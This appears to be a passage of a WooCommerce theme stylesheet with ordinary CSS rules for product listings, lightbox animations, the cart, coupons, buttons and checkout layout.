.woocommerce #respond input#submit.loading, .woocommerce a.button.loading, .woocommerce button.button.loading, .woocommerce input.button.loading {
	opacity: .7;
}
.woocommerce a.added_to_cart {
	display: none;
}

/* On Sale Label */
.woocommerce .wundermag-shop ul.products li.product .onsale,
.woocommerce span.onsale {
	font-weight: 700;
	position: absolute;
	text-align: center;
	line-height: 3.236;
	top: 10px;
	right: auto;
	left: 10px;
	margin: 0;
	border-radius: 2px;
	line-height: 13px;
	margin: 0;
	padding: 4px 12px 2px 12px;
	background-color: #EF423C;
	color: #fff;
	font-size: 11.1px;
	-webkit-font-smoothing: antialiased;
	text-transform: uppercase;
	min-height: auto;
	min-width: auto;
	z-index: 1;
}

/* Related Products */
.wundermag-shop .related {
	margin: 0 -15px;
}
.wundermag-shop .related h2 {
	padding: 0 15px;
}
.wundermag-shop .related ul.products li.product {
	width: 25%;
	margin: 0;
	padding: 0 15px;
}
.shop-single-additional-info .related.products {
	padding: 0 15px;
}
.shop-single-additional-info .related.products > h2 {
	text-align: center;
	margin-bottom: 30px;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
	padding: 0 15px;
	width: 25%;
	margin: 0;
	margin-bottom: 20px;
}
.woocommerce ul.products li.last, .woocommerce-page ul.products li.last {
	margin-right: 0;
}
.woocommerce .related ul.products li.product .onsale {
	margin: 13px 14px 0 0;
}
.related.products .section-title {
	margin-bottom: 30px;
}

/********* Single Product Page *********/
.single-product .content-area {
	padding-bottom: 0;
}
.wundermag-shop .product_title {
	line-height: 1.2;
	margin-bottom: 4px;
}
.wundermag-shop p,
.woocommerce p {

}
.shop-single-slider-container,
.shop-single-info  {
	margin: 60px 0;
}
.shop-single-slider-container {
	position: relative;
}
.woocommerce .shop-single-slider-container span.onsale {
	margin-left: 118px;
}
.shop-single-slider {
	position: relative;
	width: 82%;
	margin-bottom: 40px;
	float: right;
}
.shop-single-slider-image {
	width: 100%;
	height: auto;
	counter-increment: carousel-cell;
}

.shop-single-thumb-nav {
	float: left;
	width: 18%;
}
.shop-single-thumb {
	position: relative !important;
	display: block;
	width: 90%;
	margin-bottom: 10px;
	opacity: .3;

	-webkit-transition: opacity .3s;
	-moz-transition: opacity .3s;
	transition: opacity .3s;
}
@media all and (max-width:992px) {
	.shop-single-thumb-nav {
		display: none;
	}
	.shop-single-slider {
		width: 100%;
	}
	.shop-single-slider img {
		width: 100%;
	}
	.vossen-lightbox a {
		cursor: move;
		cursor: grab;
		cursor: -moz-grab;
		cursor: -webkit-grab;
	}
	.vossen-lightbox a:active {
		cursor: grabbing;
		cursor: -moz-grabbing;
		cursor: -webkit-grabbing;
	}
}
.shop-single-thumb img {
	width: 100%;
}
.shop-single-thumb.is-nav-selected {
	opacity: 1;
}

/* Slider Fade Animation */
@media all and (min-width:992px) {
	.vossen-lightbox .flickity-slider {
		transform: none !important;
	}
	.vossen-lightbox .shop-single-slider-image {
		left: 0 !important;
		visibility: hidden;
	   opacity: 0;
	   transition: opacity .5s, visibility .5s;
	}
	.vossen-lightbox .shop-single-slider-image.is-selected{
		opacity: 1;
		visibility: visible;
	}
}

/* Slider Dots */
.flickity-page-dots {
	bottom: -28px;
}
.flickity-page-dots .dot {
	display: inline-block;
	width: 6px;
	height: 6px;
	margin: 0 6px;
	opacity: 1;
	background: #D6D6D6;
}
.flickity-page-dots .dot.is-selected {
	background: #111;
}
.flickity-page-dots .dot:first-child:nth-last-child(1) {
	opacity: 0;
}

/* Shop Lighbox */
.mfp-title,
.mfp-counter {
	font-size: 14px;
	color: #fff;

	-moz-osx-font-smoothing: grayscale;
	-webkit-font-smoothing: antialiased;
	-moz-font-smoothing: antialiased;
	font-smoothing: antialiased;
}
.mfp-counter {
	font-size: 11px;
}
.mfp-zoom-in.mfp-ready.mfp-bg {
	opacity: .9;
	background: #000;
}
.mfp-arrow {
	color: #fff;

	-moz-osx-font-smoothing: grayscale;
	-webkit-font-smoothing: antialiased;
	-moz-font-smoothing: antialiased;
	font-smoothing: antialiased;

	-moz-transition: all .3s;
	-webkit-transition: all .3s;
	transition: all .3s;
}
.mfp-arrow.mfp-arrow-left {
	-webkit-transform: rotate(180deg);
	-moz-transform: rotate(180deg);
	transform: rotate(180deg);
}
.mfp-zoom-in .mfp-with-anim {
	opacity:0;
	-moz-transition:transform 0.3s, opacity .3s;
	-webkit-transition:transform 0.3s, opacity .3s;
	transition:transform 0.3s, opacity .3s;
	transform:scale(0.8);
	-webkit-transform:scale(0.8);
	-moz-transform:scale(0.8)
}
.mfp-zoom-in.mfp-bg{
	opacity:0;
	-moz-transition:transform 0.3s;
	-webkit-transition:transform 0.3s;
	transition:transform 0.3s
}
.mfp-zoom-in.mfp-ready .mfp-with-anim{
	opacity:1;transform:scale(1);
	-webkit-transform:scale(1);
	-moz-transform:scale(1)
}
.mfp-zoom-in.mfp-ready.mfp-bg{
	opacity:0.8
}
.mfp-zoom-in.mfp-removing .mfp-with-anim{
	transform:scale(.9);
	-webkit-transform:scale(.9);
	-moz-transform:scale(.9);
	opacity:0}
.mfp-zoom-in.mfp-removing.mfp-bg{
	opacity:0
}
.mfp-zoom-out .mfp-with-anim{
	opacity:0;
	-moz-transition:transform 0.3s;
	-webkit-transition:transform 0.3s;
	transition:transform 0.3s;
	transform:scale(1.3);
	-moz-transform:scale(1.3);
	-webkit-transform:scale(1.3)
}
.mfp-zoom-out.mfp-bg {
	opacity:0;
	-moz-transition:transform 0.3s;
	-webkit-transition:transform 0.3s;
	transition:transform 0.3s
}
.mfp-zoom-out.mfp-ready .mfp-with-anim {
	opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)
}
.mfp-zoom-out.mfp-removing .mfp-with-anim{-webkit-transform:scale(1.3);-moz-transform:scale(1.3);transform:scale(1.3);opacity:0}.mfp-zoom-out.mfp-removing.mfp-bg{opacity:0}@media (min-width:1100px){.mfp-container{padding-left:26px;padding-right:26px}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{right:-26px}}button.mfp-close,button.mfp-arrow{-webkit-transition:opacity .3s;-moz-transition:opacity .3s;transition:opacity .3s}.mfp-arrow-right img{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);transform:rotate(180deg)}.mfp-arrow:before,.mfp-arrow:after{opacity:0}.mfp-close{font-size:22px}

.mfp-close-btn-in .mfp-close {
	color: #fff;
	font-size: 23px;
	background: transparent;
}
.mfp-close-btn-in .mfp-close:hover i {
	color: #fff;
	opacity: 1;
}
.mfp-figure:after {
	box-shadow:0 0 80px rgba(0, 0, 0, 0.9)
}
.mfp-removing .mfp-figure:after {
	opacity:0
}
button.mfp-arrow,
.woocommerce button.mfp-arrow {
	font-size: 31px;
}
.mfp-arrow:hover, .mfp-arrow:focus {
	background: transparent;
}
.mfp-fade.mfp-bg {
	opacity: 0;
	-webkit-transition: all 0.15s ease-out;
	-moz-transition: all 0.15s ease-out;
	transition: all 0.15s ease-out;
}
.mfp-fade.mfp-bg.mfp-ready {
	opacity: 0.8;
}
.mfp-fade.mfp-bg.mfp-removing {
	opacity: 0;
}

.mfp-fade.mfp-wrap .mfp-content {
	opacity: 0;
	-webkit-transition: all 0.15s ease-out;
	-moz-transition: all 0.15s ease-out;
	transition: all 0.15s ease-out;
}
.mfp-fade.mfp-wrap.mfp-ready .mfp-content {
	opacity: 1;
}
.mfp-fade.mfp-wrap.mfp-removing .mfp-content {
	opacity: 0;
}

.mfp-bg {
	background: rgba(15,16,16,0.9);
}

/*====== anim effect ======*/
.mfp-zoom-in .mfp-with-anim {
  opacity: 0;
  transition: all 0.2s ease;
  transform: scale(0.8);
}
.mfp-zoom-in.mfp-bg {
  opacity: 0;
  transition: all 0.3s ease;
}
.mfp-zoom-in.mfp-ready .mfp-with-anim {
  opacity: 1;
  transform: scale(1);
}
.mfp-zoom-in.mfp-ready.mfp-bg {
  opacity: 0.8;
}
.mfp-zoom-in.mfp-removing .mfp-with-anim {
  transform: scale(0.8);
  opacity: 0;
}
.mfp-zoom-in.mfp-removing.mfp-bg {
  opacity: 0;
}

/*====== Move-from-top effect ======*/
.mfp-move-from-top .mfp-with-anim {
  opacity: 0;
  transition: all 0.35s ease;
  transform: translateY(-100px);
}
.mfp-move-from-top.mfp-bg {
  opacity: 0;
  transition: all 0.3s ease;
}
.mfp-move-from-top.mfp-ready .mfp-with-anim {
  opacity: 1;
  transform: translateY(0);
}
.mfp-move-from-top.mfp-ready.mfp-bg {
  opacity: 0.8;
}
.mfp-move-from-top.mfp-removing .mfp-with-anim {
  transform: translateY(-50px);
  opacity: 0;
}
.mfp-move-from-top.mfp-removing.mfp-bg {
  opacity: 0;
}

/*====== Zoom-out effect ======*/
.mfp-zoom-out .mfp-with-anim {
  opacity: 0;
  transition: all 0.3s ease;
  transform: scale(1.3);
}
.mfp-zoom-out.mfp-bg {
  opacity: 0;
  transition: all 0.3s ease;
}
.mfp-zoom-out.mfp-ready .mfp-with-anim {
  opacity: 1;
  transform: scale(1);
}
.mfp-zoom-out.mfp-ready.mfp-bg {
  opacity: 0.8;
}
.mfp-zoom-out.mfp-removing .mfp-with-anim {
  transform: scale(1.3);
  opacity: 0;
}
.mfp-zoom-out.mfp-removing.mfp-bg {
  opacity: 0;
}

/* Shop single info */
.woocommerce-review-link {
	color: rgba(84,84,84,0.55);
}
.shop-single-info {
	padding-top: 6px;
}
@media all and (min-width:992px) {
	.shop-single-info {
		padding-left: 30px;
	}
}
.shop-single-cat {
	margin-top: 10px;
}
.shop-single-cat,
.shop-single-cat a {
	color: rgba(35, 35, 35, 0.3);
}
.shop-single-cat a {
	font-size: 10px;
	font-weight: 700;
	text-transform: uppercase;
	letter-spacing: 1px;
	line-height: 20px;
}
.shop-single-price {
	display: block;
	font-weight: 400;
	font-size: 16px;
	margin-bottom: 20px;
}
.shop-single-price ins {
	color: #232323;
}
.woocommerce div.product p.price {
	color: #1c1c1c;
	font-size: 20px;
	margin-bottom: 20px;
	font-weight: 700;
}
.woocommerce div.product p.price.shop-single-price {
	margin-top: 5px;
}
.woocommerce  .quantity {
	border: 1px solid #e7e7e7;
	padding: 6px 8px;
}
.woocommerce .quantity .qty {
	width: 24px;
	padding: 5px;
	text-align: center;
	color: #000;
	font-weight: 700;
}
.quantity input {
	display: inline-block;
}
.quantity input.qty {
	width: 30px;
	height: 100%;
	text-align: center;
	margin-left: 30px;
	margin-right: 30px;
	margin-bottom: 0;
	padding: 0;
	background: transparent;
	border-width: 0;
	border-radius: 0;
	-webkit-box-shadow: none;
	box-shadow: none;
}
.quantity .minus-btn, .quantity .plus-btn {
	border: none;
	color: #999;
	background: transparent;
	vertical-align: 0 !important;
	line-height: 20px;
	border: none;
	height: 20px;
	width: 20px !important;
	padding: 5px !important;
	outline: none;
	cursor: pointer;
}
input[type=number]::-webkit-outer-spin-button,
input[type=number]::-webkit-inner-spin-button {
	position: absolute;
	right: 5px;
	margin: 0;
}
.quantity .plus-btn {
	vertical-align: -1px !important;
}

/* Single Details */
.woocommerce-tabs {
	text-align: center;
	margin: 40px 0;
}
.woocommerce div.product .shop-single-info form.cart div.quantity {
	height: 48px;
	margin: 0 14px 0 0;
	border: 1px solid rgba(84,84,84,0.1);
}
.woocommerce .shop-single-info .quantity .qty {
	margin: 0;
	padding: 0 2px;
}
.shop-single-additional-info {
	background: #fff;
	margin-top: -40px;
	margin-bottom: 30px;
}
.shop-single-additional-info .woocommerce-tabs {
	margin: 0 0 40px 0;
}
.woocommerce-tabs > div {
	text-align: left;
}
.woocommerce-tabs ul.tabs {

}
.woocommerce-tabs ul.tabs li {
	display: inline-block;
	padding: 0 20px;
}
.woocommerce-tabs ul.tabs li,
.woocommerce-tabs ul.tabs li.active,
.woocommerce-tabs ul.tabs:before {
	border: none;
	background: transparent;
}
.woocommerce-tabs ul.tabs li:after, .woocommerce-tabs ul.tabs li:before {
	border: none;
	box-shadow: none;
}
.woocommerce-tabs ul.tabs li.active  {
	border-bottom: 2px solid #111;
}
.woocommerce-tabs ul.tabs li a {
	display: inline-block;
	padding: 14px 0;
	font-weight: 700;
	text-transform: uppercase;
	font-size: 12px;
	letter-spacing: 1px;
	color: #111;
	text-decoration: none;

	-webkit-transition: color .3s;
	-moz-transition: color .3s;
	transition: color .3s;
}
.woocommerce-Tabs-panel {
	padding: 40px 15px;
	display: block;
	max-width: 800px;
	margin: 0 auto;
	float: none;
}
.woocommerce-tabs ul.tabs li.active {
	border-color: #e0e0e0;
}
.woocommerce table.shop_attributes,
.woocommerce table.shop_attributes th,
.woocommerce table.shop_attributes td {
	border: none;
}
.woocommerce table.shop_attributes tr:nth-child(even) td, .woocommerce table.shop_attributes tr:nth-child(even) th {
	background: transparent;
}
.woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover {
	background-color: #c7c7c7;
}

/* Product Meta */
.product_meta {
	border-top: 1px solid #eceeef;
	border-bottom: 1px solid #eceeef;
	padding: 26px 0;
}
.product_meta > span {
	display: block;
}
.product_meta span,
.product_meta a {
	line-height: 22px;
	font-size: 11px;
	color: rgba(84,84,84,0.55);
	font-weight: 700;
	text-transform: uppercase;
	letter-spacing: 0;
}
.shop-single-meta-name {
	display: inline-block;
	min-width: 100px;
	font-weight: bold;
	text-transform: uppercase;
	font-size: 11.1px;
	letter-spacing: .4px;
	margin-left: 10px;
	color: #333;
}
.woocommerce div.product .stock {
	font-weight: bold;
	color: #232323;
	margin: 0;
}
.product_meta > span span:last-child {
	margin-left: 3px;
}
/* Product Share */
.vs-product-share {
	display: inline-block;
	text-align: center;
	margin: 20px auto;
	font-size: 10px;
	font-weight: 600;
	text-transform: uppercase;
	letter-spacing: 1px;
}
.vs-product-share i {
	font-size: 13px;
}
.vs-product-share > a {
	padding: 0 5px;
	color: #232323;
}

/* Cart */
.woocommerce-cart-form {
	float: left;
	width: 66.66667%;
}
.woocommerce .cart-collaterals, .woocommerce-page .cart-collaterals {
	float: right;
	width: 33.33333%;
	padding-left: 30px;
}
@media all and (max-width:1100px) {
	.woocommerce-cart-form {
		float: left;
		width: 100%;
	}
	.woocommerce .cart-collaterals, .woocommerce-page .cart-collaterals {
		float: left;
		padding: 0;
		margin: 0 auto 60px auto;
		width: 100%;
	}
	.woocommerce table.shop_table {
		margin-bottom: 50px;
	}
}
.woocommerce .cart-collaterals .cart_totals table th, .woocommerce-page .cart-collaterals .cart_totals table th {
	width: 100px;
}
@media all and (max-width:768px) {
	.woocommerce table.shop_table_responsive tr td::before, .woocommerce-page table.shop_table_responsive tr td::before {
		display: none;
	}
	.woocommerce table.shop_table_responsive tr td, .woocommerce-page table.shop_table_responsive tr td {
		display: table-cell;
	}
	.woocommerce-cart-form {
		float: none;
		width: 100%;
		margin: 0 auto;
	}
	.woocommerce-page table.cart td.actions {
		width: 100%;
		display: block;
	}
	.woocommerce table.shop_table_responsive tr:nth-child(2n) td, .woocommerce-page table.shop_table_responsive tr:nth-child(2n) td {
		background: transparent;
	}

	.woocommerce table.shop_table_responsive tr td, .woocommerce-page table.shop_table_responsive tr td {
		display: block;
		float: none;
		margin: 0 auto;
		text-align: center !important;
		padding: 7px;
	}
	.woocommerce table.shop_table td.product-subtotal {
		padding: 7px !important;
	}
	.woocommerce a.remove {
		margin-top: 20px;
	}
	.cart_totals h4.cart-collateral-title {
		text-align: center;
	}
	.woocommerce-cart .woocommerce > form table.shop_table tbody tr td.actions .coupon {
		width: 100%;
	}
	.woocommerce-cart table.cart td.actions .coupon .input-text {
		float: none;
		margin: 0 auto;
		margin-bottom: 15px;
		min-width: 182px;
	}
	.woocommerce-page table.cart td.actions .coupon .input-text+.button {
		float: none;
		width: auto;
		margin: 0 auto;
	}
}
.woocommerce-cart table.shop_table td.product-name {
	padding-left: 20px;
}
.woocommerce-message {
	border: none;
}
.woocommerce-error, .woocommerce-info, .woocommerce-message {
	padding: 10px 0 !important;
	margin-bottom: 0 !important;
	font-size: 14px;
	font-weight: 400;
	color: rgba(0,0,0,.5);
	background-color: transparent;
	border: none;
}
.woocommerce-message a,
.woocommerce-info a {
	color: #333;
}
.woocommerce-message:before,
.woocommerce-info:before {
	content: '';
}
.woocommerce-checkout .woocommerce .woocommerce-info {
	text-align: center;
}
.woocommerce-checkout .woocommerce .woocommerce-info:first-child {
	margin-top: 40px;
}
.single-product .woocommerce-message {
	margin-top: 60px;
}
.single-product .woocommerce-message .button {
	margin-top: -15px;
}
.wundermag-shop .woocommerce-message {
	margin-top: 27px;
}
.wundermag-shop .woocommerce-message a {
	margin-top: -12px;
}
.woocommerce th,
.woocommerce td {
	border: none;
}
.woocommerce table.shop_table {
	border-radius: 0px;
	border: none;
	border-collapse: collapse;
}
.woocommerce table.shop_table tbody {
	display: table-row-group;
	vertical-align: middle;
	border-color: inherit;
}
.woocommerce table.shop_table,
.woocommerce table.shop_table td {
	border: none;
}
.woocommerce table.shop_table tfoot td, .woocommerce table.shop_table tfoot th {
	border: none;
	padding-top: 8px;
}
.woocommerce-cart .woocommerce table.shop_table.cart tr.cart_item, .woocommerce-cart .woocommerce-page table.shop_table tr.cart_item {
	border-bottom-color: transparent;
}
.woocommerce .cart-collaterals .cart_totals .order-total td, .woocommerce .cart-collaterals .cart_totals .order-total th, .woocommerce-page .cart-collaterals .cart_totals .order-total td, .woocommerce-page .cart-collaterals .cart_totals .order-total th, .woocommerce .cart-collaterals .cart_totals h2, .woocommerce .cart-collaterals .cross-sells h2, .woocommerce-page .cart-collaterals .cart_totals h2, .woocommerce-cart .woocommerce table.shop_table.cart tr:not(:nth-last-child(-n+2)) {
	border-bottom-color: rgba(84,84,84,0.05);
}
.woocommerce-cart .woocommerce table.shop_table.cart tr:not(:nth-last-child(-n+2)) {
	border-bottom: 1px dashed #e7e7e7;
}

.woocommerce-cart .woocommerce form thead {
	display: none;
}
.woocommerce-checkout-review-order-table tfoot .shipping th {
	width: 100px;
}
/*
.cart_totals .shop_table tbody {
	display: block;
}

.cart_totals .shop_table tbody .shipping {
	display: block;
}
*/
.cart_totals .shop_table tbody .shipping th {
	padding-left: 0;
	border: none;
	padding-top: 3px;
	font-size: 13px;
}
.cart_totals .shop_table tbody .shipping td {
	width: 100% !important;
	display: block;
	text-align: left !important;
	border: none !important;
	padding: 0 !important;
}
.woocommerce table.shop_table th {
	padding: 24px 12px;
	font-weight: bold;
	color: #000;
	padding-bottom: 5px;
	text-transform: uppercase;
	font-size: 13px;
	letter-spacing: 1px;
}

.woocommerce a.remove,
.woocommerce a.remove:hover {
	font-size: 18px;
	color: #b5b6b7 !important;
	background: transparent;
}
.woocommerce table.shop_table td.product-remove {
	padding: 0 20px 0 5px;
	width: 10px;
}
.woocommerce table.shop_table td.product-thumbnail {
	padding: 20px 0;
	width: 86px;
}
#add_payment_method table.cart img, .woocommerce-cart table.cart img, .woocommerce-checkout table.cart img {
	width: 86px;
}
.woocommerce table.shop_table td.product-name a {
	font-weight: 700;
	font-size: 15px;
	letter-spacing: -.5px;
	color: #000;
}

.woocommerce table.shop_table th.product-subtotal {
	text-align: center;
	padding-right: 30px;
}
.woocommerce table.shop_table td.product-quantity {
	width: 115px;
}
.woocommerce table.shop_table tr.shipping td {
	padding: 10px 0 20px 0;
	border: none;
	max-width: 180px;
}

/* Cart Coupon */

.woocommerce-cart .woocommerce > form table.shop_table tbody tr td.actions .coupon {
	position: relative;
	float: left;
	padding: 25px;
	border: 1px dashed #e7e7e7;
	border-radius: 4px;
	margin-top: 20px;
}
.woocommerce-cart .woocommerce > form table.shop_table tbody tr td.actions .coupon label {
	position: absolute;
	top: -0.7em;
	left: 25px;
	display: block;
	font-size: 30px;
	font-weight: bold;
	line-height: 1.2;
	text-transform: none;
	letter-spacing: -2px;
	color: #e2e2e2;
}
.woocommerce-cart .woocommerce > form table.shop_table tbody tr td.actions .coupon + .button {
	letter-spacing: 1px;
	float: right;
	box-shadow: none;
	color: #363535;
	background: transparent;
	border: none;
	padding: 0 30px;
	margin-top: 54px;
	min-width: 100px;
	line-height: 20px;
}


.woocommerce-page table.cart td.actions {
	padding: 20px;
}
#add_payment_method table.cart td.actions .coupon .input-text,
.woocommerce-cart table.cart td.actions .coupon .input-text,
.woocommerce-checkout table.cart td.actions .coupon .input-text,
.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled] {
	display: inline-block;
	min-width: 275px;
	font-size: 13px;
	line-height: 30px;
	padding: 7px 20px;
	border-radius: 2px;
	margin-right: 18px;
	border: 1px solid #eceeef;
	background: transparent;
}
.woocommerce-cart table.cart td.actions .coupon .input-text {
	background-color: rgba(84, 84, 84, 0.05);
	border-radius: 4px;
}

/* Cart Collaterals */

.cart_totals h4.cart-collateral-title {
	border-bottom: 1px solid rgba(84,84,84,0.05);
	padding-bottom: 10px;
	font-size: 20px;
	margin: 0;
}
.woocommerce table.shop_table tbody:first-child tr:first-child td, .woocommerce table.shop_table tbody:first-child tr:first-child th {
	padding-left: 0;
}

/* Buttons */
.woocommerce button.button,
.woocommerce button.button.alt,
.woocommerce a.button,
.woocommerce a.button.alt,
.woocommerce .button,
.woocommerce input.button,
.woocommerce input.button.alt,
.woocommerce #respond input#submit {
	display: inline-block;
	width: auto;
	font-size: 11.1px;
	font-weight: 700;
	line-height: 12px;
	letter-spacing: 2px;
	text-transform: uppercase;
	border: none;
	border-radius: 0;
	margin: 0;
	padding: 17px 36px 17px 36px;
	background: #333;
	color: #fff;

	-webkit-font-smoothing: antialiased;

	-webkit-transition: background .3s;
	-moz-transition: background .3s;
	transition: background .3s;
}


.woocommerce a.button:hover,
.woocommerce a.button.alt:hover,
.woocommerce .button:hover,
.woocommerce input.button:hover,
.woocommerce input.button.alt:hover,
.woocommerce #respond input#submit:hover,
.woocommerce button.button:hover {
	color: #fff;
}

/* Coupon Btn */


/* Shipping Calculator */
.woocommerce-shipping-calculator p {
	font-size: 12px;
	font-weight: 700;
	text-transform: uppercase;
	letter-spacing: 1px;
	margin-top: 10px;
}

/* Checkout Btn */
.woocommerce-cart .wc-proceed-to-checkout {
	margin-bottom: 0;
}
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
	width: 100%;
	padding: 20px;
}

.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
	padding: 35px 40px 30px;
	background: rgba(84, 84, 84, 0.05);
	width: 100%;
}
.woocommerce ul#shipping_method li {
	font-weight: 700;
	text-transform: uppercase;
	font-size: 12px;
	letter-spacing: 1px;
	color: rgba(84,84,84,0.7);
	padding: 0 0 0 16px;
}
@media (min-width: 1100px) and (max-width: 1280px) {
	.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
		padding: 35px 30px 30px;
	}
}


.woocommerce .cart input.button[name="update_cart"] {
	background: #333;
	color: #fff;
	font-size: 11px;
	margin: 0;
}
.woocommerce .cart_totals table.shop_table tbody tr td {
	font-weight: bold;
	font-size: 14px;
	text-align: left;
	width: 130px;
	color: #444;
	padding: 20px;
}
.woocommerce table.shop_table tbody tr.cart-subtotal td {
	font-size: 14px;
	color: rgba(0, 0, 0, 0.57);
}
.woocommerce table.shop_table tbody tr.order-total td {
	font-size: 16px;
	padding-left: 0;
}
.woocommerce-cart .cart-collaterals:before,
.woocommerce-cart .cart-collaterals:after,
.custom_border:before, .custom_border:after,
.woocommerce-order-pay #order_review:before,
.woocommerce-order-pay #order_review:after {
	background-image: radial-gradient(closest-side, rgba(0, 0, 0, 0) 9px, rgba(84,84,84,0.05) 100%);
}
.woocommerce-cart .cart-collaterals:before, .woocommerce-cart .cart-collaterals:after {
	content: '';
	display: block;
	height: 10px;
	width: 100%;
	background-color: rgba(0, 0, 0, 0);
	-webkit-background-size: 20px 20px;
	-o-background-size: 20px 20px;
	background-size: 20px 20px;
	background-position: 0 10px, 40px 40px;
}
.woocommerce-cart .cart-collaterals:after {
	bottom: 0px;
	-moz-transform: rotate(180deg);
	-o-transform: rotate(180deg);
	transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	-webkit-transform: rotate(180deg);
	position: relative;
}


/* Empty Cart */
.vs-empty-cart-container {
	text-align: center;
	margin-bottom: 55px;
}
.vs-empty-cart-container .cart-empty {
	margin: 30px 0 50px;
}

/* Checkout */
.woocommerce-checkout .content-area.content-fullwidth {
	/*max-width: 900px;*/
	/*margin: 0 auto;*/
	margin-bottom: 30px;
	/*float: none;*/
}
.woocommerce-checkout .elementor-198 .elementor-element.elementor-element-ciptgpx > .elementor-container {
	max-width: 100%;
}
@media (min-width: 1025px) {
	.col2-set, .col1-set {
		width: 65% !important;
		float: left;
		padding: 0 10px;
		padding-right: 40px;
		margin-top: 10px;
	}
	#order_review {
		width: 35%;
		float: right;
		margin-top: 20px;
	}
}
#order_review_heading {
	display: none;
}

form.woocommerce-checkout {
	margin-top: 20px
}
.woocommerce-billing-fields,
.woocommerce-shipping-fields,
.vs-checkout-login {
	margin: 0 -7px;
}
.vs-checkout-form-title {
	margin-bottom: 10px;
	padding: 10px 7px;
}
.vs-form-left,
.form-row-first {
	width: 50% !important;
	float: left;
}
.vs-form-right,
.form-row-last {
	width: 50% !important;
	float: right;
}
.vs-form-left-big {
	width: 70%;
	float: left;
}
.vs-form-right-sm {
	width: 30%;
	float: right;
}
.woocommerce form .form-row {
	padding: 0 7px;
	margin-bottom: 14px !important;
}
.woocommerce form .form-row#billing_country_field label {
	display: none;
}
.select2-drop-active,
.select2-container .select2-choice {
	border: 1px solid #eceeef;
	border-radius: 2px;
	padding: 10px 15px;
}

input[type=checkbox],
input[type=radio] {
	width: 20px;
	height: 20px;
	box-sizing: border-box;
	vertical-align: middle;
	border-radius: 100px;
	border-color: #eceeef;
}
.woocommerce form .form-row .input-checkbox {
	margin: 0 3px 0 0;
}
#order_comments_field label {
	display: none;
}
.woocommerce form .form-row textarea {
	height: 80px;
}
.woocommerce table.shop_table td {
	padding: 16px 25px;
	padding-left: 0;
	line-height: 24px;
	font-size: 13px;
	vertical-align: middle;
}
.woocommerce table.shop_table th {
	padding: 20px 25px;
	padding-bottom: 5px;
	padding-left: 0;
	line-height: 24px;
}
.order-total td {
	text-align: right;
}
#order_review_heading {
	padding: 10px 0;
}
.woocommerce form .form-row label,
.woocommerce .login .lost_password a {
	font-size: 15px;
	color: rgba(0,0,0,.5)
}
.select2-container--default .select2-selection--single {
	background-color: #ffffff;
	border: 1px solid #eceeef;
	border-radius: 2px;
}
.select2-container .select2-selection--single {
	height: 48px;
}
.select2-container--default .select2-selection--single .select2-selection__rendered {
	color: #696969;
	line-height: 48px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
	height: 48px;
	width: 42px;
	top: 0;
}
.select2-container--default .select2-selection--single .select2-selection__arrow b {
	border-color: #888 transparent transparent;
	border-radius: 2px;
}
.select2-container .select2-selection--single .select2-selection__rendered {
	padding-left: 17px;
}

.woocommerce-additional-fields {
	margin: 20px 0;
}
#add_payment_method #payment div.payment_box, .woocommerce-cart #payment div.payment_box, .woocommerce-checkout #payment div.payment_box {
	background-color: #eceeef;
}
#add_payment_method #payment div.payment_box::before, .woocommerce-cart #payment div.payment_box::before, .woocommerce-checkout #payment div.payment_box::before {
	border: 1em solid #eceeef;
	border-right-color: transparent;
	border-left-color: transparent;
	border-top-color: transparent;
}




.woocommerce-checkout .woocommerce-checkout-review-order {
	background: rgba(84, 84, 84, 0.05);
	padding: 20px 40px;
	position: relative;
}
.woocommerce-checkout .woocommerce-checkout-review-order:before {
	position: absolute;
	top: -10px;
	left: 0;
	content: "";
	display: block;
	height: 10px;
	width: 100%;
	background-color: rgba(0, 0, 0, 0);
	-webkit-background-size: 20px 20px;
	-o-background-size: 20px 20px;
	background-size: 20px 20px;
	background-position: 0 10px, 40px 40px;
	background-image: -webkit-radial-gradient(closest-side, rgba(0, 0, 0, 0) 9px, rgba(84, 84, 84, 0.05) 100%);
	background-image: -moz-radial-gradient(closest-side, transparent 9px, rgba(84, 84, 84, 0.05) 100%);
	background-image: -o-radial-gradient(closest-side, transparent 9px, rgba(84, 84, 84, 0.05) 100%);
	background-image: radial-gradient(closest-side, rgba(0, 0, 0, 0) 9px, rgba(84, 84, 84, 0.05) 100%);
}
.woocommerce-checkout .woocommerce-checkout-review-order:after {
	position: absolute;
	bottom: -10px;
	left: 0;
	-webkit-transform: rotate(180deg);
	-moz-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	-o-transform: rotate(180deg);
	transform: rotate(180deg);
	content: "";
	display: block;
	height: 10px;
	width: 100%;
	background-color: rgba(0, 0, 0, 0);
	-webkit-background-size: 20px 20px;
	-o-background-size: 20px 20px;
	background-size: 20px 20px;
	background-position: 0 10px, 40px 40px;
	background-image: -webkit-radial-gradient(closest-side, rgba(0, 0, 0, 0) 9px, rgba(84, 84, 84, 0.05) 100%);
	background-image: -moz-radial-gradient(closest-side, transparent 9px, rgba(84, 84, 84, 0.05) 100%);
